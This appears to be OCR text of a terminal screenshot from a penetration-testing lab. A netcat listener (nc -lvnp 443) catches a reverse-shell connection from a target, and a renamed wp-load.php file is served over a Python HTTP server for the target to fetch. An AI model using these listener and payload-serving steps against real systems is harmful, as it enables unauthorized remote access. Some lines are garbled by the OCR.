 May 23 | 13:0
192.168.1.29
Disconnected
❯ nc -lvnp 443
listening on [any] 443 ...
^C
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.29] from (UNKNOWN) [
192.168.1.68] 35508
❯ sudo mv phpinfo.php wp-load.php
❯ ls
AutoBspwm nmap
content Pictures
Desktop Public
Documents ScreenShots
Downloads scripts
exploits Templates
github Videos
machs Wallpaper
Music wp-load.php
❯ sudo nano wp-load.php
❯ sudo mv phpinfor.php-load.php
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http:
//0.0.0.0:80/) ...
192.168.1.68 - - [23/May/2024 13:08:54
] "GET /wp-load.php HTTP/1.0" 200 -